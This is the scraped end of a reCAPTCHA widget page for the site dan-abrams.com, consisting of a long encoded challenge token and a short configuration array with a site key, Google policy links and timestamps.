Fwq3DhSJGw6h3w4TDgsKXCMOJU8OAMcOgGsOoU8Kpw6zDo0/Cp0HDiSlKCcKOw4TCncOCwoLDi8OucsKHwr/DmUt/Ch7ChQDDp0YUGsKcw7TCqg/DtWVvHsK0w7g8wo5OYTTCplo3VMKuwoDCi8O/w6NPdsKfNMKXw7F4wrccwqzDjsKIwoACWVXCksKnwogGwqscMsOpJMK+w4jDglEldsOlBMKsw7TDpMOmSiRLw6jDjRrDvDjCtA0gPGo/HDrDvsOpMSYmwqfCjG/[base64]/wplYUkrCpC/DrsKXOsOse8K/KTzDoFIDP8KLw5vClsOSwopBw5LCsMKVHsO2GS5rBMKPSDNzXibDgMOBw5suwqPDsCnDn8K5U8K5w7cdQsKEw6jCj8KtRi3DtEDCrMK5McKQw4zCrh/[base64]/[base64]/CpcKhL3FUPcOdLcKqOcOvwr0dwqPCo2wqFcKlI8KvJMKOGcK6QmPCtmPCmGfDp8KRGMO0McKTw7pBasORfcO/wpJ8wokGWAkTbMO+Km3Ck8KFw6fDr8OUw7DDp8OjF8OcMcOHWsOuZMKQwqh9w4HCjBLCnzp8fVbDs8OVR3HCuzccXj/DrkUqw5YKUcKbDX3CmRM5wqQ5wonCkifDjcOZw6hQw4Qnw7IDWQzCrMO7w5hnS05rwp3CrhPCgMOhMcK0WsOxwobCrANCBgNLXxvCrHjDtgjDpk/DvHgVQwM4dsKlKSHCiUnCkUXDhsK5w6HDtMOhGsKtwp0GHMODa8O5wrHDmDvCjx56YcK2wrs2X2BTUjsKH8OLXEjDiMOOw50/w5FUwrpHECfDiynCocOJw43Ds3YSw4jCsnpWw4fDtzjDlhcIHRLDvMKqw5TCncKUwqFkw7HDuR/Cp8K4w6rCkUPCsQDDuMONDU4wOsOkw4cDwo/DnV1Qw4hUwrV7HsOFw68DYiDChMKUwo1MwosrSMOuPMKswo93wpkdw65Zw6rDjjHDvcOJVE3DviRew7nDksOYw7lPBiHDvcKhw6Vxw4x1axHCokFbw6vClnQfwo0ywpzCvw7DvMKPfh0BwrY0wqIvQsOLw4pAw6DDqMKiEzt0LGEaGXUiFWPCucOMP3s1w5HDrcO/wpXDhcOww6U4w7vDmsOzwrHDhcO7FXBXw6ZnGsOSw7TDlgDDgMOww4cWwr1KNcOwDsKeak3Do8KkwpzDvRY2bzwfw4A3SsK8w7PCrMO9dksgw5FCAMOecknDj8OEwp5JMMOobR/[base64]/[base64]/DuMK6wpp9ZSgrw4vDt8Ofwp80w6rDh8OdwowYZMODR37Dg1AASE7CnFXDvcOtwolLwrwWCSluwpXCshd+RXF8fsKLw6jDrwjCisOsPMODLTZrYGPCoGHDs8OJw6bCtm7Ck8KfGcOzw6Bsw6nCqcO0w4hoT8OaKsOhw6TCtA5tC0fDuy7Cv2rDkMKqf8OtDXM/wppdOVfCp8KrLcKBwrk3wqlRw6xBwprCiMOVwrrDlXchFnDDiMO3w5/DqMOJwq3Dly1mw41hw6TDtmTCrcOTY8K1w4LDvsOdWMOMXiQoL8Oqw4/CjS/[base64]/CuA4Lw5dLMRZGwpXCln/DlMKIUsOAw67DqCgAUyXDixJPbGDDjn5Qw5saS8OvwqxFbMKzw5A7wpQ8F8KYK8Ksw7fDmsOSwpcrAm/[base64]/wo03w5YRw5FLX8O1CWfDssKFfsOodG9jwrfDqg/[base64]/CoWwdXsKWL8K8ScKLw49VwoYMwoBwwqZxPH9eaSnClnwJwpHDj8O7fjLDuzLDj8Oiwr5PwrfDvwbDn8OzEsKCPDMFKsOWV8KnHR7Dr0LDhgpVQ8KiwqPDl8KDwr7CjVLDrsO/w7/CuXXCrwUQw6UTw7lOwoNKw5vDi8Kdw6XDmsOhwpIkQh0uDn7CucOOwq0KUsKSY1kSw7Adw5TCocOwwqgRwohqwonCtsKiwoHCu8OxwpYuAm7Cu1DClDVrwosVw5Q/w5DCnX9pwrsdbsKKa8OywprDqxQOVsKJPsOLwrw9w6FVw71Nw67DrUNdw7BFHGddOcK3TMOkwq/DkSI4eMOIF0N2HjlKPzFmw5PCuMK7wqxYwrdFVWwaYMKzw4lrw5RfwqDDol1xw4rChVtHwr7Cqj4cBS8KKx1aZWdtw5kFCsKBScKZVhvDgHfCjMOXw4wYUBPDkUp5wqrCosKmwrDDjsKhw5nDnMOSw7M/w5PCpg/[base64]/[base64]/Cq8OAHlNNYlbCpgxbw715wqcew6LCkl1KAcKLfsOJDcOXw48IcsO0wrbCiMKnPFzDgcKww7MUCcKSY25pwoBmRcO+WQwBenc3w6sfXmRPbcOCFMOYUcORw5DDjsO/w4c7w4YdcsO/[base64]/[base64]/DjiYiwoJJHyHCuGLDnMK1w5lMRA7CnsK1bDxfwrTDscOVwoDDgDxFMMOYwqZswqEWAMOJKMOdXMK3wodOO8OAHMK0TsO7woDCqsKqf0gpeDwuCS9Bw6R+worDnMOzfcOgECPDvsK7WRYWaMOXKsO4w7/ClsKEcAV8w6XCgFHDhGvCqcO/[base64]/wo4SwqXDk8OQHWocDsOfSw/CjEfDg8OzwrpIwpEtwrMIw4PDgsOEw57CjEvDgATDrcOCQMKuAjBodzjDnAHDv8K9K1VobBhcKUjCgRVRJ0omw5fDl8OfEcKQHQ0uw6zDn2HDrwnCo8K7w4PCujoRQsOBwp8YUMKvYQzCo1DCqsOewoN9wrfDmGzCpMKyXHQBw6TDpsOXYMOTR8Onwp/DlUvDpkUDamjCiMOEwqvDu8KSPHXDusOrwo/CoWVQW3LCvcOdRsKNeEnDm8OeAsOqaXrDqMOiK8K1TTXDi8K/FcOVw58Ew5N6w6XCmsOkJsOgw4l4w61PVm3Ck8O2RsKvwoXCmMO4wolOw6PCjsOre2sbwrPDqMOgwp1xw4zDvcKxw6c/wpLCkVjDsWRgHEldwpU2wozCmTHCrxTCgX5jQGMGP8OpMMO6wofCihzCrS/[base64]/Cpx7Ck8KMMcKKw6I4WkwvCCpDwoxZRifDu8K2DcOUW8KTbsK5wpLDhsOnd1YPThDCpcOAaVPChzvDrx8Bw7RnOcOOwr13w6/CqHJJw4LDosKMwopXJMKIwqnClUzDoMKNw6JMHCouwqDDl8OrwrPCqGUibXgyFTPCssOywo3CisO+wpd2w6R2w53CisOLw5NuRXnCt03DsmZ7QXXDmMO7N8KYCxF/w7/DnRU0fibCkMKGwrMgZcOfTwJQB2Zzw69kwpbCisKVw7LDqgFUw67CqsKIwpnDqSp1GQocwpDClkp/wqgOKcKVdsOAfT9aw5bDgcOoUDRxRSjCqcOSaSbCtcOIVRhrZyFyw4FEBALDg8KTTcK0wqd3w7fDlcK8XWzCpTxjWT0NO8KHw6nCjHrDq8Olwp8gSRUzwrFXEMOMdsOhw5Y8S3I+MMKawrokQX5eFFLCoD/Dk8KKM8KRw6AYw6ZgYMOZw7wfKsOgwpcHNRPDmcKGXcORwp3DrsOpwoTCtx/DscOiw4B/AMO/V8OmYgLDnhnCkMKCP0nDjcKGCsKTPUbDkMO8dxk9w7HDscKRKMO6B0LCpA/Ch8KuwpjDskYLcVwgwqofwo0Ww7rChXTDm8KJwr/DuxITKTERwo08KSgnYhDCrsOJcsKaGFRLPHzDj8OFFmbDv8OVXR3Dp8O4CcO7wpQ9wpQFVRnCgMKCwr3CmMOsw5rDoMOsw4bCnsODw4XCsMKQUcOER0rDiijCssOiX8OuwpwSSg9tBCnCvi0XeG/Cqxsgw6cWQFERAsKAwofCpMOcw6DCvizDimDCgGdcE8ONZMKSwplcGk/Co10Pw5ZUw5/[base64]/DhSk9HcOJw4fCvncNG8ORw5TDosOeJcK9w77DmcOew71aZHILwqkqE8Ozw6rDtBkIwpnDu2fCkRLDgcKaw4MbacKVwpNiJw5Iw5/DpCpFCGRMW8KRcMKAfBbClCnCvnkeWxMsw4bDlX45E8OSP8ORO0/[base64]/[base64]/DqjhteT8xLcOXG2cUw5pXeRw5bQ3Dj3sPwojDm8KTw65xBRLDvXk8wq80w77CqWdOYsKFOi9dw6hYM8Kow7ouw6HCtkANwo7Di8OuLD7DkljCoVxAw5NhLMK5wpkAwq/CrsObw7bCigJcScKEW8OeHwvColbCo8KmwqJ/SMKnw6cte8O/[base64]/CpsKyw5Acf37CksKawrFNdMOJw43CqEjCjFU/[base64]/[base64]/CiAxLw6B5wop7TjPDvhcSw6pIZsOjwoUeSMKCwoonw4R4QMKqTnYqB8KeEcKLfwIIw5Zna1nDgsOQWsKTw67DszHCpznDksOfw4jDmQEyYMO8wpDCscO3aMOiwpVRwrnDp8OJYMKaasO7w4zDs8KuZUAgw7s/esKcRsO7w43DksOgHB5kEsKoNsOZw48zwpnDgcOUNcKkMMK4BXjDkMKzwqlLbcKZNiViD8Kaw4JVwqtUTsOjI8OMw5xdwrYTw4XDs8OwfQbCncOuw7M/LznDuMOeDcOgL3/CuU/CsMObVnExIMKjNcKAIC0pWsO/V8OOWcKQCcOALFNGFxgsRMOMMT8fYhjDkEhxw556fC96bsOXaHLCu3V9w7B+w7pdKE1ow4HClcKOS0ZNwrppw79+w4rDnRnDonjDt8KfWiXCl3jClsOMGsO/[base64]/CnVxgOwMYwo/DtiMZwrrDgsODwq7DvgIQwrksTyjChj5DwqDDsMOtLAzCqMOvZgvCiiLCqMOQw5jCjsK2worDkcO3T3LCrMK+OG8IfsKAwrbDtzQWRkkNdsKoPMK0cUzCrXnCucKMWCPCmcOxKMO4fsKTwqNPBMO3QMOiEyV8MMK/wrZRT0/DjMOKWsOeHcOaU2vDgMOJw5vCt8KCC3jDsQ1Cw4g0w6XDvsKIw7B0w7xIw43Ci8Ohwr4zw5Qiw4sGwrDCqMKGwojCnTHCg8OgOQvDoWfCjhnDpCfDjsO5GMO5B8OPw4rCrcK8YhvCssOuw7k6c1HChMODfsKvB8ONZMO+RB/CjQTDlwrDsjMwBmkXUiYuwrQmw47CnSDDr8KGfkoyGg/DmMK2w74bwp1+fgbDosORwpDDm8OEw5HCpyvDrsO9w7Q/[base64]/w7UHw5gIw53DrhdzfsO1w73DoMOJw5wfwpPCmnLDicO7ZMKtHRgQUH3DssOCw5nDtMKiwq/Cqz/DhUAJwpY+d8KNwrrCoBrCtMKTTsKhcjLDgMO2OBhwwr7DmsOySRbDiEwmwq3DoQoSA1YlAH59w6d7b21uw4/CsjIUe0fDiXjCrMOewpwxw7LDgsOnQ8KEwqocwrvCjShtwoPDhmDClwolw6Zpw5x3TcKNRMOzBsK2wrtowo/CpnVcwprCuQJRw48tw4llCsKIw4NFGMK6NMOHwrNoBMK/cFPChQXCgsKEw70nIMOXwoHCgVzDhsKDIsKhHsOcw7l+KWBgwrVAw63Cj8K5wr4HwrVZNnVddDnChMKUQcKNw43CpsKzw7B3wqRTBcKPBV/Ch8Kgw6fCi8Oawq0HGsKdQRjCrcKowoPDlCxFIsK4CgTDsWTCncOTKHkcw4tEH8OXwqvCmXNZJFxNwr/CqSXDkMKlw5XClH3CvcOiJDnDhGA3w5Nww6nCl2jDgsOCwp/CisK8REwPIcONfFUIw7XDm8OjTSMIw741wpTCpMKwelkzHMO5wrsdPcK3MDo3w4HDisOaw4FQQcO/Q8KUwqwtwq01YcOlw7U2w7vCmsK4OBHCqcKbw6hPwqJHw7XCmcKQK3lFMMOPIcOtEXjDnxrCisKhwqobw5I4wqbDmxN7aFnCh8KSwojDgMOiw7vCpSwoBGoAw5EBw43Cs1xSU3zCr1rDnMOyw4HDthbCscOpL0bCv8KnYz/CmMOiw68lQsOVwrTCvhDDpMK7EMKTfsOxwr3Dp0nCn8KibMOLw5TDtC1Kw5J/b8OdwrPDsVogw4wWw7/DnU/DjCVXw7PCiE7Cgl0UFcOzGFfCumZxYcKGFVYVB8KHNcKRRhPClx7DiMOCGH9bw7VCwrAXH8Kew4zCq8KHU1LCjsOKwrVYw7ApwosmeAnDr8ObwpEBwrXDjwnCvzHCmcOWOcKsaQ8/[base64]/Drm3Ck3nDo8OQAzbDu8K3f1LCqMOZBMOWFMK/CsOWw4HDpynDiMKxw5U2D8K+csO+GkYKZ8Omw57DqcKtw5wAwp/DnWjCmcOhECjDm8K2W3p5w4zDqcKFwqA8wrTCuyzCnsOyw4pewpfCkcKuLsKhw70UVGYNMl3DjsO2G8KhwpbCkEbDgMKHwqHCpsOkwq/DtTh5ExDCrTfClF8tKCxbwokDV8KxF3oEw5XCo0rDsQrCvsKEIMKewoojG8O5wqXCv0DDhwEDw7jCi8KUVFUVwr/[base64]/[base64]/DnMKcXy9Jw4JhFllYHhvDmHRQBUQBwrDDqXARTjFcU8OTwoDDscKnwqTCuGJXLn3Dk8K8K8OFRsOLw7/DuzIrw7sGVGzDglwdwrTCpS4Uw4rDiSHCqcOzZMOBwoVXwoAMwrw+wq0iwq1hw5bDrxIDUcOlTMOCPl3CljrChBUZdANPwo57w6lKw71Qw7w1w47Cj8OODMKcwobChU9hwr0Uwr3Cpg8Sw4Raw5LCu8OYDTbCoENqYsO5w5M7w58Iwr7CjGPDhsO0w7A/FB0kw4Mwwphjw5E3U3E0woXDgMK5PcOywrLCnWcZw6QlYjQxw6DCo8Kdw7cSw4rDmx5Vw6zDjAB1fsOkQsKQw5HCnnNewo7DrTUNIlDCoCMvw6cbwqzDhDtgwpAdaRPCjcKBwoPCpXjDosO5wrZCY8KbacOzTxgiwoXCoxLDtsKTdTQVVzkKOX/[base64]/CtyQzw4fDq0wvw70/w4jCvkwWU3/ChsO4w6xVKsO6wrbDtXHCjsOXwrrDucOhbMO2w6/[base64]/Dnk5gDC0tw5dmXURVTsKeEWBAC3JSYSd+YwYXOcKkBAZ5wqzDsU/[base64]/ClMOkIcKQf8KCw5tjwpxPAMORwrdXS8KvwpEew4LDrh3DkGpoMhjDpThmO8KCwrnDtMOOU1vCtX1vwpw7w7U5woPDjBoGSizDjMOMwosLwrnDjMKqw79DSVFHwqzCp8Osw4TDscK/w7sJfMORworDgsKDc8KmMsOYOEZaAcOgwpPCvQ8hw6bDtwNswpBmw4TDjWRVV8K2WcKfTcOvOcO3w7k0VMOEBB/CrMOLMMKcw4YeTXPDjsO4w4fDvjrDo1xTbGlQA20iwrfDnVvDqzDDm8O8CUzDggfDk0XCqhHCgcKowoQUwoU5WF5ewpTCm1EQw4vDq8OCw5/DlFwkwp7DpFczQHZyw79OHMO5w67CnmfCgQfCgMOdw4ldwplmBcK6w6jCrnhpwr9JLABHwr5EDz43SVxtw4drUsKFF8KkBHktZsK3ZBbClWHCkg/DmsKzwo3CicKOwqVGwrgAacO4FcONQCwNwqcPwr5rMk3DqsOHIgV1wqjDizrDr3PCqxvCu0jDuMODwp19wq5Rw59SbB/DtXnDujTDtsOpMCcVW8OCRkM8aRzDjHgQTgzCmFZRXcO7woAdNyEXVRDDjcKYH1BBwqHDqivDp8K8w6k1JjfDj8OaH0/[base64]\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ieObX/AG81dL+AOOy2vm6tE3qva5rCAyzkFVXWkpoPM\\u003d\x22,1,0,null,1,1768725752987,0,0,[202,42,216],null,[73],\x22RC-ds5NyTZ1r476FA\x22,null,null,null,null,null,\x220dAFcWeA4kOa96maFiDdkqtLJLqU1ZgkRTK-Kr2Fh_sixy37mKgxDeenADHxzzuiZa2tM7FjkkQj3ZJKdmSN8Txm6ltNFw8H_OKw\x22,1768808553060]");
    </script></body></html>